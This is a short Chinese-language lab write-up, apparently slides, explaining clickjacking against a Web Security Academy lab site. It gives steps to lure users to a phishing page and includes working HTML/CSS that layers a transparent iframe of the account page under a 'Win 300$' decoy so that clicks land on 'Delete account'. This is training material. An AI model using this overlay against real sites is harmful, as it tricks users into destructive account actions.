 点击劫持（clickjacking）
漏洞利用步骤：
Step1: 参考如下代码构造钓鱼页面链接。
Step2: 发送链接给其他用户。
Step3: 用户访问链接，点击「Win 300$」时候，实际是点击「Delete Account」
<style>
iframe {
position:relative;
width:100%;
height:100%;
opacity:0.00001;
/* opacity:1; */
z-index:2;
}
设置目标站点完全透明
div {
position:absolute;
color: red;
top: 535px;
left: 250px;
z-index: 1;
}
叠加一层div
诱导按钮
目标站点
</style>
<div>Win 300$</div>
<iframe src="https://0aad00a9041e67cb80fdf907009e0097.web-security-academy.net/my-account"></iframe>
My Account
Your username is: wiener
Email
Update email
Delete account
Win 300$
半透明状态
Win 300$
完全透明
未经授权不得转载和录制
史浩楠 6641